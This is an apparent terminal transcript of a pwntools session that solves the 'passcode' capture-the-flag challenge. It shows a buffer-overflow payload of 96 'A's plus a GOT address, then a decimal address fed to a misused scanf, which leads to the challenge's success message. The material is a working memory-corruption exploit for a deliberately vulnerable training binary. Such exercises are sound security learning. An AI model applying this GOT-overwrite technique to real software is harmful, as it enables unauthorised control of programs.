 passcode@ubuntu:~$ python
Python 2.7.12 (default, Jul  1 2016, 15:12:24)
[GCC 5.4.0 20160609] on linux2
Type "help", "copyright", "credits" or "license" for more information.
>>> from pwn import *
>>> e = process('./passcode')
[x] Starting local process './passcode'
[+] Starting local process './passcode': Done
>>> payload =
KeyboardInterrupt
>>>
KeyboardInterrupt
>>>
[*] Stopped program './passcode'
passcode@ubuntu:~$ python
Python 2.7.12 (default, Jul  1 2016, 15:12:24)
[GCC 5.4.0 20160609] on linux2
Type "help", "copyright", "credits" or "license" for more information.
>>> from pwn import *
>>> payload = 'A'*96 + p32(0x804a004)
>>> s = process('./passcode')
[x] Starting local process './passcode'
[+] Starting local process './passcode': Done
>>> s.sendline(payload)
>>> s.recv()
"Toddler's Secure Login System 1.0 beta.\nenter you name : Welcome AAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAA\x04\xa0\x04\x08!\n"
>>> payload = '134514147'
>>> s.sendline(payload)
>>> s.recv()
[*] Process './passcode' stopped with exit code 0
'Sorry mom.. I got confused about scanf usage :(\nenter passcode1 : Now I can sa
fely trust you that you have credential :)\n'
>>>